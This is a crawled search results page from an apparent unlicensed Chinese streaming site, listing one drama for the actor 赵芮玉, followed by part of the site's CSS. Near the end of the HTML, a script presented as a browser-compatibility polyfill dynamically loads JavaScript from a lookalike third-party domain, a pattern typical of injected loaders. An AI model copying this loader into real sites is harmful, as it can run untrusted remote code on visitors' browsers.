

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xinxintvs.com/index.php/vod/search/actor/%E8%B5%B5%E8%8A%AE%E7%8E%89.html
body_size: 5096
content:
<!DOCTYPE html><html lang="zh-cn"><head><title>赵芮玉搜索结果 - 鑫鑫影视 - 热门电影综艺动漫一站式观看平台 - www.xinxintvs.com</title><meta name="keywords" content="赵芮玉搜索结果" /><meta name="description" content="赵芮玉搜索结果" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><meta name="referrer" content="always"><meta name="referrer" content="always" /><meta name="shenma-site-verification" content="9b45625ef051a70eb3876f70862c649a_1750396137"><script>var maccms={"path":"","mid":"1","url":"www.xinxintvs.com","wapurl":"www.xinxintvs.com","mob_status":"2"};</script><link rel="icon" href="/upload/mxcms/20250608-1/9e84979a6ad7bc0217cf9d75293d7b11.jpg" type="image/png" /><link href="/template/mxone/mxstatic/css/style.css" rel="stylesheet" type="text/css"><link href="/template/mxone/mxstatic/css/aliicon.css" rel="stylesheet" type="text/css"><link type="text/css" rel="stylesheet" href="/template/mxone/mxstatic/css/mxhtmlblack.css"><link disabled="" class="theme_white" type="text/css" rel="stylesheet" href="/template/mxone/mxstatic/css/white.css"><link href="/template/mxone/mxstatic/css/index.css" rel="stylesheet" type="text/css"><script src="/template/mxone/mxstatic/js/jquery.js"></script><script src="/template/mxone/mxstatic/js/jquery.lazyload.js"></script><script src="/template/mxone/mxstatic/js/jquery.autocomplete.js"></script><script src="/template/mxone/mxstatic/js/vue.min.js"></script><script src="/template/mxone/mxstatic/js/index.js"></script><script src="/template/mxone/mxstatic/js/jquery.cookie.js"></script><script src="/template/mxone/mxstatic/js/jquery.clipboard.js"></script><script src="/template/mxone/mxstatic/js/swiper.min.js"></script><script src="/template/mxone/mxstatic/js/home.js"></script><script src="/template/mxone/mxstatic/js/layer.js"></script><script src="/template/mxone/mxstatic/js/js_push.js"></script><script src="/template/mxone/mxstatic/js/script.js?v=mizhiv10.8"></script><script>var clothes = $.cookie('clothes');if (clothes) {if (clothes == 'black') {$('.theme_white').removeAttr('disabled');} else {$('.theme_white').attr('disabled', '');}} else {$.cookie('clothes', 'white', { expires: 365, path: '/' })}</script><script>function clothesChange(){var clothes = $.cookie('clothes');if (clothes == 'white') {$.cookie('clothes','black', {expires: 365, path: '/'}); $('.theme_white').each(function(){ $(this).removeAttr('disabled');});} else {$.cookie('clothes','white', {expires: 365, path: '/'}); $('.theme_white').each(function(){ $(this).attr('disabled', '');});}clothes = $.cookie('clothes');}</script></head><body class="search page"><header id="header" class="wrapper" ><div class="header-content"><div class="content"><div class="brand"><a href="/" class="logo" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台"><img src="/upload/mxcms/20250608-1/f2679fb0ac40886a6d1950b997cb2aea.jpg" alt="鑫鑫影视 - 热门电影综艺动漫一站式观看平台"></a></div><div class="nav-search"><form action="/index.php/vod/search.html" class="search-dh"></form></div><div class="nav"><ul class="nav-menu-items"><li class="nav-menu-item"><a href="/" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台首页"><span class="nav-menu-item-name">首页</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/1.html" title="电影"><span class="nav-menu-item-name">电影</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/2.html" title="连续剧"><span class="nav-menu-item-name">连续剧</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/3.html" title="综艺"><span class="nav-menu-item-name">综艺</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/4.html" title="动漫"><span class="nav-menu-item-name">动漫</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/5.html" title="短剧"><span class="nav-menu-item-name">短剧</span></a></li><li class="nav-menu-item"><a href="/index.php/actor/type/id/52.html" title="演员"><span class="nav-menu-item-name">演员</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/54.html" title="体育赛事"><span class="nav-menu-item-name">体育赛事</span></a></li><li class="nav-menu-item"><a href="/index.php/art/type/id/60.html" title="资讯"><span class="nav-menu-item-name">资讯</span></a></li><li class="nav-menu-item"><a href="/index.php/label/app.html" title="下载鑫鑫影视 - 热门电影综艺动漫一站式观看平台APP"><i class="icon-app pc"></i><span class="nav-menu-item-name">APP</span></a></li></ul></div><div class="header-module"><ul class="nav-menu-items"><li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span><div class="drop-content sub-block"><div class="drop-content-box grid-box"><ul class="drop-content-items grid-items"><li class="grid-item"><a href="/"><i class="icon-home"></i><div class="grid-item-name" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台首页">首页</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/1.html" title="电影"><i class="icon-cate-dy"></i><div class="grid-item-name">电影</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/2.html" title="连续剧"><i class="icon-cate-ds"></i><div class="grid-item-name">连续剧</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/3.html" title="综艺"><i class="icon-cate-zy"></i><div class="grid-item-name">综艺</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/4.html" title="动漫"><i class="icon-cate-dm"></i><div class="grid-item-name">动漫</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/5.html" title="短剧"><i class="iconfont icon-zixun2"></i><div class="grid-item-name">短剧</div></a></li><li class="grid-item grid-more"><a class="grid-more-link" href="/index.php/vod/show/id/1.html" title="查看全部影片"><div class="grid-item-name">全部影片</div></a></li><li class="grid-item grid-more android"><a href="/index.php/label/app.html" class="grid-more-link" title="下载鑫鑫影视 - 热门电影综艺动漫一站式观看平台APP"><div class="grid-item-name">下载客户端</div></a></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></li><li class="nav-menu-item nav-menu-search"><i class="icon-search"></i></li><li class="space-line-bold"></li><li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span><div class="drop-content drop-history"><div class="drop-content-box"><ul class="drop-content-items" id="history"><li class="list-item list-item-title"><a href="" class="playlist historyclean"><i class="icon-clear"></i></a><strong>我的观影记录</strong></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></li><li class="space-line-bold"></li><li class="nav-menu-item drop wapblock"><span class="mac_user_center" title="会员中心" ><i class="iconfont icon-yonghu-fuben"></i></span><div class="drop-content drop-user"><div class="drop-content-box"><ul class="drop-content-items" id="drop-user"><li class="list-item list-item-title"><div class="text-content">登录后可享受</div></li><li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>尊享极清观影体验</span></li><li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>同步多端播放记录</span></li><li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>热播精彩及时追</span></li><li class="list-item button-area"><button class="mac_user" href="javascript:;" >立即登录</button></li></ul></div></div></ul></div></div></div></header><script> $(".nav-menu-search").click(function () { $(".nav-search").addClass("block"); }); $(document).scroll(function() {var H = $(document).scrollTop();if(H > 20) { $(".header-content").addClass("header-bg");} else { $(".header-content").removeClass("header-bg");}if(H > 80) { $(".header-content").addClass("header-bg"); $(".search-dh").append($(".search-box")); $(".nav-menu-search").click(function () { $(".nav-search").addClass("block"); });} else { $(".header-content").removeClass("header-bg"); $(".search-main").append($(".search-box")); }});</script><main id="main" class="wrapper"><div class="content"><div id="search-content"><form action="/index.php/vod/search.html"><div class="search-main"><div class="search-box"><input class="search-input ac_wd" id="txtKeywords" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫"><div class="search-drop"><div class="drop-content-items ac_hot none"><div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div><div class="search-tag"><a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" class="hot"><i class="icon-hot"></i>变形金刚</a><a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" class="hot"><i class="icon-hot"></i>火影忍者</a><a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" class="hot"><i class="icon-hot"></i>复仇者联盟</a><a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" class="hot"><i class="icon-hot"></i>战狼</a><a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" class=""><i class="icon-hot"></i>红海行动</a></div></div></div><button class="search-btn search-go" type="submit"><i class="icon-search"></i></button><button class="cancel-btn" type="button">取消</button></div></div></form><div class="search-stat"><h1>赵芮玉</h1><h2>搜索"赵芮玉" ，找到 <strong class="mac_total"></strong>部影视作品</h2></div></div><div class="module-blocklist module-player-list" style="padding: 2px;border-radius: 10px;margin-bottom: 5px;"><a target="_blank" href="https://hd.xinxintvs.com" width="100%"><img src="https://www.xinxintvs.com/upload/vod/20251004-1/be31e83e35bba5dd806685f42f9d7988.png" alt="广告名" width="100%" height="100px;" ><i class="gg-icon"></i></a></div><div class="module"><div class="module-list"><div class="module-items"><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/45720/sid/1/nid/1.html" title="立刻播放法医秦明之无声的证词"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="/upload/vod/20251031-2/9acc0da5701310be63e21878dc6a79b0.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="法医秦明之无声的证词"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/45720.html" title="法医秦明之无声的证词">第30集完结</a><h3><a href="/index.php/vod/detail/id/45720.html" title="法医秦明之无声的证词">法医秦明之无声的证词</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/2.html" title="连续剧" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-ds"></i>连续剧</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2021.html" target="_blank">2021</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E9%99%88%E5%86%A0%E9%BE%99.html" target="_blank">陈冠龙</a><span class="slash">/</span><a href="/index.php/vod/search/director/%E9%87%8A%E4%B8%80%E9%B8%A3.html" target="_blank">释一鸣</a><span class="slash">/</span><a href="/index.php/vod/search/director/%E5%BD%AD%E6%9F%AF.html" target="_blank">彭柯</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E9%9B%A8%E5%89%91.html" target="_blank">张雨剑</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%91%A8%E9%9B%A8%E5%BD%A4.html" target="_blank">周雨彤</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%A2%81%E6%98%8A.html" target="_blank">袁昊</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%82%96%E7%87%83.html" target="_blank">肖燃</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E4%BD%99%E9%98%B3.html" target="_blank">王余阳</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E8%88%92%E6%A1%90.html" target="_blank">李舒桐</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B5%B5%E8%8A%AE%E7%8E%89.html" target="_blank">赵芮玉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BA%94%E6%98%8A%E8%8C%97.html" target="_blank">应昊茗</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E8%89%BA%E5%BD%A4.html" target="_blank">李艺彤</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E9%9B%85%E5%8D%93.html" target="_blank">张雅卓</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">该剧改编自秦明文学作品《无声的证词》，讲述了初出茅庐的天赋青年秦明，在林当等人的帮助下，一步步走出童年记忆阴霾，并成长为可以把控全局的法医大神的故事。</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/45720/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放法医秦明之无声的证词"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div></div></div></div></div></main><footer id="footer" class="wrapper pd60"><p class="sitemap"><img src="/upload/mxcms/20250608-1/9e84979a6ad7bc0217cf9d75293d7b11.jpg" height="10"><a target="_blank" href="/index.php/label/about.html">关于</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/label/banquan.html">版权</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/label/help.html">投屏</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/label/top.html">排行榜</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/map/index.html">MAP</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/baidu.xml">Google</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/bing.xml">Bing</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/so.xml">so</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/sm.xml">SM</a></p><p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。</p><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"3NNS0rJJSLIbZ975",ck:"3NNS0rJJSLIbZ975",autoTrack:true})</script></footer><div class="fixed_right_bar"><div class="mx-lrmenu"><div class="ant-back-top dbicon" style="display:none;"><i class="iconfont icon-a-zhiding5"></i></div><div class="dbicon"><a id="numerous" href="javascript:;" style="color: #ffffff; font-weight: bold;"></a><script src="/template/mxone/mxstatic/js/font.js"></script></div><div class="dbicon" id="clothes" onclick="clothesChange();"><i class="iconfont icon-rijianmoshi"></i></div><div class="dbicon ly"><a href="/index.php/gbook/index.html" ><i class="iconfont icon-a-pinglun" ></i></a><span class="anchor-txt">留言</span></div><div class="dbicon"><a href="/index.php/topic/index.html" ><i class="iconfont icon-zhuanti-2" ></i></a></div></div><div class="moremeum"><i class="iconfont icon-a-gengduo1"></i></div></div><div class="mxonefoot"><a class="item" href="/"><i class="icon-home size20"></i><div class="grid-item-name" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台首页">首页</div></a><a class="item" href="/index.php/vod/type/id/1.html"><i class="size20 icon-cate-dy"></i><div class="grid-item-name">电影</div></a><a class="item" href="/index.php/vod/type/id/2.html"><i class="size20 icon-cate-ds"></i><div class="grid-item-name">连续剧</div></a><a class="item" href="/index.php/vod/type/id/3.html"><i class="size20 icon-cate-zy"></i><div class="grid-item-name">综艺</div></a><a class="item" href="/index.php/vod/type/id/4.html"><i class="size20 icon-cate-dm"></i><div class="grid-item-name">动漫</div></a><a class="item" href="/index.php/vod/type/id/5.html"><i class="size20 iconfont icon-zixun2"></i><div class="grid-item-name">短剧</div></a></div><script type="text/javascript"> $("#clothes").on('click',function () { $(this).children(".iconfont").toggleClass("icon-a-yejian2"); $(this).children(".iconfont").toggleClass("icon-rijianmoshi") }); </script><script type="text/javascript"> document.onkeydown=function(){ var e = window.event||arguments[0]; } </script><div class="shortcuts-mobile-overlay"></div><script src="/template/mxone/mxstatic/js/mxui.js"></script><script>$(".mac_total").text('1');</script><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/css/style.css
body_size: 32639
content:
/*觅知博客  www.98dou.cn*/

* {
	margin: 0;
	padding: 0
}

*,
:after,
:before {
	box-sizing: border-box
}

body,
html {
	height: 100%
}

html {
	-webkit-tap-highlight-color: transparent;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.6;
	font-size: 14px;
	-webkit-tap-highlight-color: transparent
}

input,
button,
textarea,
select {
	outline: none;
	resize: none;
	border: none;
	-webkit-appearance: none;
	appearance: none;
	background: 0 0;
	color: inherit;
	font: inherit
}

body,
input,
textarea,
select,
button {
	-webkit-touch-callout: none;
	-webkit-font-smoothing: antialiased;
	font-family: -apple-system-font, BlinkMacSystemFont, helvetica neue, pingfang sc, hiragino sans gb, microsoft yahei ui, microsoft yahei, Arial, sans-serif
}

body {
	color: #282828;
	background: #fff
}

img {
	border: none
}

em {
	font-style: normal
}

button {
	cursor: pointer;
	background: 0 0
}

button,
video {
	border: none;
	outline: none
}

ol,
ul,
li,
dl,
dd,
dt {
	list-style: none
}

h1,
h2,
h3,
h4 {
	font-weight: 600/*横幅海报字体大小2022-3-12*/
}

a {
	text-decoration: none;
	color: #282828;
	outline: none
}

a:hover {
	text-decoration: none;
	color: #ff2a14
}

table {
	empty-cells: show;
	border-collapse: collapse
}

caption,
th {
	text-align: left;
	font-weight: 400
}

select::-ms-expand,
input[type=radio]::-ms-check,
input[type=checkbox]::-ms-check,
input[type=text]::-ms-clear,
input[type=tel]::-ms-clear,
input[type=number]::-ms-clear {
	display: none
}

input[type=radio],
input[type=checkbox] {
	clip: rect(0, 0, 0, 0)
}

/*ads*/
.gg-icon{ position: absolute;left: 5px;width: 38px;height: 22px;margin-right: 3px;z-index: 8; vertical-align: middle; background-image: url([data-uri]);
background-size: cover;}
.module-adslist{border-radius: 5px;}
.ads_w a{width: 100%;display: block;padding: 3px;    position: relative;}
.ads_w img{border-radius: 4px;}


.wrapper {
	width: 100%
}

.content {
	width: 100%;
	max-width: 1740px;
	margin: 0 auto
}

.none {
	display: none !important
}

.padpro {
	display: none
}

.phone {
	display: none
}

.nopc {
	display: none
}

.block {
	display: block !important
}

.shadow {
	box-shadow: 0 0 10px -3px rgba(0, 0, 0, .16)
}

.search-dh {
	max-width: 500px;
	width: 100%;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 7px 21px rgba(149, 157, 165, .22)
}

.shadow-larger,
.module-item-cover:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
}

.shadow-drop,
.btn-aux-o:hover,
.drop:hover .drop-content-box {
	box-shadow: 0 3px 12px rgba(0, 0, 0, .18)
}

.transition,
.header-content .banyundog-com+.nav-search,
.nav-menu-icon::after,
.switcher-label i,
.module-item-cover,
.module-item-pic a,
.module-item-pic a i,
.block-box-content .title::after,
.block-box-bg {
	transition: all .3s ease-in
}

.transition-bg,
.shortcuts-overlay,
.shortcuts-mobile-overlay {
	transition: background-color .3s ease
}

.transition-d,
.drop-content-box,
.header-logo,
.module-item-content,
.tips-box {
	transition-duration: 300ms
}

.border,
.btn-block-o,
.btn-aux-o,
.grid-more-link,
.popup-btn-o {
	position: relative
}

.border::after,
.btn-block-o::after,
.btn-aux-o::after,
.grid-more-link::after,
.popup-btn-o::after {
	border: 1px solid #d7dae1;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	pointer-events: none
}

@media only screen and (max-width:1024px) {

	.border::after,
	.btn-block-o::after,
	.btn-aux-o::after,
	.grid-more-link::after,
	.popup-btn-o::after {
		width: 200%;
		height: 200%;
		-webkit-transform: scale(.5);
		transform: scale(.5)
	}
}

.border-top,
#footer,
.library-box,
#friendlink {
	position: relative
}

.border-top::after,
#footer::after,
.library-box::after,
#friendlink::after {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

.border-bottom,
.header-content,
.play .app-text {
	position: relative
}

.border-bottom::after,
.header-content::after,
.play .app-text::after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

@media only screen and (max-width:1024px) {

	.border-top::after,
	#footer::after,
	.library-box::after,
	#friendlink::after,
	.border-bottom::after,
	.header-content::after,
	.play .app-text::after {
		-webkit-transform: scaleY(.5);
		transform: scaleY(.5)
	}
}

.arrow-bottom,
.drop-content-items::before {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 8px solid rgba(7, 7, 10, .92)
}

.arrow-top,
.module-tab-item.selected::after {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 8px solid rgba(7, 7, 10, .92)
}

@font-face {
	font-family: dianyingim;
	src: url(../font/dianyingim.eot);
	src: url(../font/dianyingim.eot#iefix) format("embedded-opentype"), url(../font/dianyingim.ttf) format("truetype"), url(../font/dianyingim.woff) format("woff"), url(../font/dianyingim.svg#dianyingim) format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: block
}

[class^=icon-],
[class*=" icon-"] {
	font-family: dianyingim !important;
	speak: never;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: revert;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.icon-apple:before {
	content: "\e922"
}

.icon-app:before {
	content: "\e921"
}

.icon-android:before {
	content: "\e920"
}

.icon-domain:before {
	content: "\e91f"
}

.icon-next:before {
	content: "\e91e"
}

.icon-home:before {
	content: "\e91d"
}

.icon-happy:before {
	content: "\e900"
}

.icon-arrow-bottom-o:before {
	content: "\e901"
}

.icon-watch-history:before {
	content: "\e902"
}

.icon-search:before {
	content: "\e903"
}

.icon-arrow-bottom:before {
	content: "\e904"
}

.icon-play:before {
	content: "\e905"
}

.icon-cate-zy:before {
	content: "\e906"
}

.icon-clear:before {
	content: "\e907"
}

.icon-cate-dm:before {
	content: "\e908"
}

.icon-cate-ds:before {
	content: "\e909"
}

.icon-cate-dy:before {
	content: "\e90a"
}

.icon-close-o:before {
	content: "\e90b"
}

.icon-all:before {
	content: "\e90c"
}

.icon-arrow-right:before {
	content: "\e90d"
}

.icon-sort:before {
	content: "\e90e"
}

.icon-close:before {
	content: "\e90f"
}

.icon-share:before {
	content: "\e910"
}

.icon-arrow-right-o:before {
	content: "\e911"
}

.icon-hot:before {
	content: "\e912"
}

.icon-hot-o:before {
	content: "\e913"
}

.icon-more:before {
	content: "\e914"
}

.icon-warn:before {
	content: "\e915"
}

.icon-tv:before {
	content: "\e916"
}

.icon-video-file:before {
	content: "\e917"
}

.icon-qrcode:before {
	content: "\e918"
}

.icon-download:before {
	content: "\e919"
}

.icon-url:before {
	content: "\e91a"
}

.icon-download-bold:before {
	content: "\e91b"
}

.icon-screen-o:before {
	content: "\e91c"
}

.icon {
	width: 16px;
	height: 16px;
	margin-right: 5px
}

.more i {
	margin: 0 -5px 0 0
}

.more i,
.load-all i {
	vertical-align: -1px;
	transform: scale(.8)
}

.load-all {
	min-width: 230px;
	text-align: center;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

@media only screen and (max-width:559px) {
	.load-all {
		min-width: 100%
	}
}

.shortcuts-overlay,
.shortcuts-mobile-overlay {
	pointer-events: none;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: transparent;
	content: "";
	z-index: 9
}

.space-line-bold {
	margin: 5px 10px;
	width: 2px;
	border-radius: 5px;
	background: #c2c6d0;
	float: left;
	height: 13px
}

.line {
	height: 1px;
	background: #eaedf1;
	margin: 5px 0
}

.flex,
.header-content,
.header-content .content,
.module-heading {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	align-items: center
}


.flex-end,
.nav,
.home-search .home-search-box, .nav-search .search-box,
.module-tab {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: flex-end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: flex-end
}

.flex-start,
.nav-search {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	align-items: flex-start
}

.nowrap,
.list-item-link,
.module-blocklist a,
.module-item-caption span,
.module-item-style.video-name,
.module-item-style.video-tag a,
.module-item-title,
.module-item-text,
.text-list-title,
.text-list-title h3,
.text-list-title p,
.module-row-title h4,
.module-row-title p,
.video-subtitle,
.video-info-aux,
.video-info-items .video-info-actor,
.tips-list li,
.module-search-item .video-info-header h3,
.module-search-item .video-info-items:nth-child(3) .video-info-item {
	display: block;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}

.clearfix {
	*zoom: 1
}

.clearfix:after,
.clearfix:before {
	display: table;
	content: ""
}

.clearfix:after {
	clear: both
}

.disabled {
	cursor: not-allowed !important
}

.slash {
	padding: 0 7px;
	color: #d7dae1
}

.slash:first-child {
	display: none
}

.scroll-box-y {
	max-height: 30vh;
	overflow-y: auto
}

.scroll-box-y::-webkit-scrollbar {
	width: 6px;
	height: 1px
}

.scroll-box-y::-webkit-scrollbar-thumb {
	border-radius: 10px;
	background: rgba(0, 0, 0, .51)
}

.scroll-box-y::-webkit-scrollbar-track {
	background: 0 0;
	margin: 2px
}

.playon {
	height: 8px;
	position: absolute;
	left: calc(50% - 11px);
	bottom: 0
}

.playon i {
	width: 4px;
	height: 6px;
	border-radius: 5px 5px 0 0;
	background-color: #ff2a14;
	position: absolute;
	bottom: 0;
	left: 0
}

.playon i:nth-last-child(1) {
	animation: playon .8s .3s infinite
}

.playon i:nth-last-child(2) {
	animation: playon .8s .1s infinite;
	left: 6px
}

.playon i:nth-last-child(3) {
	animation: playon .6s .2s infinite;
	left: 12px
}

.playon i:nth-last-child(4) {
	animation: playon 1s .3s infinite;
	left: 18px
}

@keyframes playon {
	0% {
		height: 70%
	}

	50% {
		height: 100%
	}

	100% {
		height: 35%
	}
}

.bg-ball {
	z-index: -10;
	position: absolute;
	top: -30px;
	left: calc(50% - 20px);
	width: 26px;
	height: 57px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff2a14, rgba(255, 255, 255, 0) 83%);
	opacity: .38
}

.bg-ball::after {
	content: "";
	position: absolute;
